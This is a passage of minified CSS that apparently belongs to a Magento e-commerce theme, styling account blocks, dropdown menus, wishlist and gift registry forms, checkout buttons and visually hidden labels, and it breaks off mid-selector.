.box-title,.account .column.main .block:not(.widget) .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title{display:inline-block;margin:0 0 4.5px}.abs-account-blocks .box-title>span,.account .column.main .block:not(.widget) .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span{font-weight:700;line-height:1.1;font-size:1.3rem;margin-top:1.8rem;margin-bottom:1.8rem}.abs-account-blocks .box-title>.action,.account .column.main .block:not(.widget) .box-title>.action,.multicheckout .box-title>.action,.paypal-review .block .box-title>.action,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action,.sales-guest-view .column.main .block:not(.widget) .box-title>.action{font-weight:400;margin-left:9px}.abs-account-blocks .block-content p:last-child,.account .column.main .block:not(.widget) .block-content p:last-child,.multicheckout .block-content p:last-child,.paypal-review .block .block-content p:last-child,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content p:last-child,.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child{margin-bottom:0}.abs-account-blocks .block-content .box,.account .column.main .block:not(.widget) .block-content .box,.multicheckout .block-content .box,.paypal-review .block .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.abs-dropdown-simple,.giftregisty-dropdown,.wishlist-dropdown{display:inline-block;position:relative}.abs-dropdown-simple:before,.abs-dropdown-simple:after,.giftregisty-dropdown:before,.giftregisty-dropdown:after,.wishlist-dropdown:before,.wishlist-dropdown:after{content:'';display:table}.abs-dropdown-simple:after,.giftregisty-dropdown:after,.wishlist-dropdown:after{clear:both}.abs-dropdown-simple .action.toggle,.giftregisty-dropdown .action.toggle,.wishlist-dropdown .action.toggle{cursor:pointer;display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle:after,.giftregisty-dropdown .action.toggle:after,.wishlist-dropdown .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle:hover:after,.giftregisty-dropdown .action.toggle:hover:after,.wishlist-dropdown .action.toggle:hover:after{color:inherit}.abs-dropdown-simple .action.toggle:active:after,.giftregisty-dropdown .action.toggle:active:after,.wishlist-dropdown .action.toggle:active:after{color:inherit}.abs-dropdown-simple .action.toggle.active,.giftregisty-dropdown .action.toggle.active,.wishlist-dropdown .action.toggle.active{display:inline-block;text-decoration:none}.abs-dropdown-simple .action.toggle.active:after,.giftregisty-dropdown .action.toggle.active:after,.wishlist-dropdown .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0 0 0 5px;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-simple .action.toggle.active:hover:after,.giftregisty-dropdown .action.toggle.active:hover:after,.wishlist-dropdown .action.toggle.active:hover:after{color:inherit}.abs-dropdown-simple .action.toggle.active:active:after,.giftregisty-dropdown .action.toggle.active:active:after,.wishlist-dropdown .action.toggle.active:active:after{color:inherit}.abs-dropdown-simple ul.dropdown,.giftregisty-dropdown ul.dropdown,.wishlist-dropdown ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:200px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-dropdown-simple ul.dropdown li,.giftregisty-dropdown ul.dropdown li,.wishlist-dropdown ul.dropdown li{margin:0;padding:5px 5px 5px 23px}.abs-dropdown-simple ul.dropdown li:hover,.giftregisty-dropdown ul.dropdown li:hover,.wishlist-dropdown ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.abs-dropdown-simple ul.dropdown:before,.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:before,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-dropdown-simple ul.dropdown:before,.giftregisty-dropdown ul.dropdown:before,.wishlist-dropdown ul.dropdown:before{left:10px;top:-12px}.abs-dropdown-simple ul.dropdown:after,.giftregisty-dropdown ul.dropdown:after,.wishlist-dropdown ul.dropdown:after{left:9px;top:-14px}.abs-dropdown-simple.active,.giftregisty-dropdown.active,.wishlist-dropdown.active{overflow:visible}.abs-dropdown-simple.active ul.dropdown,.giftregisty-dropdown.active ul.dropdown,.wishlist-dropdown.active ul.dropdown{display:block}.abs-input-qty,.column .block-addbysku .qty .qty,.bundle-options-container .input-text.qty,.cart.table-wrapper .col.qty .input-text,.account .table-return-items .qty .input-text,.table-giftregistry-items .field.qty .qty,.block-giftregistry-shared-items .qty .qty,.table.grouped .control .qty,.block-wishlist-info-items .input-text.qty,.multicheckout .table-wrapper .col .qty .input-text,.account .table-wrapper .data.table.wishlist .box-tocart .qty,.products-grid.wishlist .product-item .box-tocart input.qty,.sidebar .block-addbysku .fieldset .fields .field.qty .qty{text-align:center;width:47px}.abs-margin-for-blocks-and-widgets,.block,.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child),.block-banners,.block-banners-inline{margin-bottom:36px}.abs-remove-button-for-blocks,.filtered .item .action.remove,.sidebar .action.delete,.table-comparison .cell.remove .action.delete,.block-compare .action.delete{display:inline-block;text-decoration:none}.abs-remove-button-for-blocks>span,.filtered .item .action.remove>span,.sidebar .action.delete>span,.table-comparison .cell.remove .action.delete>span,.block-compare .action.delete>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-remove-button-for-blocks:before,.filtered .item .action.remove:before,.sidebar .action.delete:before,.table-comparison .cell.remove .action.delete:before,.block-compare .action.delete:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:15px;color:#303030;content:'\e616';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-remove-button-for-blocks:hover:before,.filtered .item .action.remove:hover:before,.sidebar .action.delete:hover:before,.table-comparison .cell.remove .action.delete:hover:before,.block-compare .action.delete:hover:before{color:#303030}.abs-remove-button-for-blocks:active:before,.filtered .item .action.remove:active:before,.sidebar .action.delete:active:before,.table-comparison .cell.remove .action.delete:active:before,.block-compare .action.delete:active:before{color:#303030}.abs-product-link,.product-item-name,.product.name a{font-weight:400}.abs-product-link>a,.product-item-name>a,.product.name a>a{color:#333;text-decoration:none}.abs-product-link>a:visited,.product-item-name>a:visited,.product.name a>a:visited{color:#333;text-decoration:none}.abs-product-link>a:hover,.product-item-name>a:hover,.product.name a>a:hover{color:#333;text-decoration:none}.abs-product-link>a:active,.product-item-name>a:active,.product.name a>a:active{color:#333;text-decoration:none}.abs-reset-left-margin,.form.giftregistry.items .actions-toolbar,.form-new-agreement .actions-toolbar,.fieldset .review-legend.legend,.form.wishlist.items .actions-toolbar{margin-left:0}.abs-action-remove,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{left:9px;margin-left:70%;position:absolute;top:31px;width:auto}.abs-add-fields .fieldset,.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.abs-add-fields .fieldset .field:not(.choice) .control,.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.abs-add-fields .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:27px}.abs-add-fields .fieldset .fields .actions-toolbar,.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.abs-add-fields .message.notice,.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:27px 0 0}.abs-add-fields .additional,.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.abs-hidden,.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.abs-visually-hidden,.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-visually-hidden-reset,.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-add-box-sizing,.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.product-item,.sidebar .product-items-images .product-item,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:4.5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 4.5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 4.5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare{line-height:1.2rem;padding:4.5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist,.product-item-actions .actions-secondary>.action{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span,.product-item-actions .actions-secondary>.action>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before,.product-item-actions .actions-secondary>.action:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before{color:#333}.abs-button-l,#store-selector .form-continue .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart{line-height:2.1rem;padding:14px 17px;font-size:1.7rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#333;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#333;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#666;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#333;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#333;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard 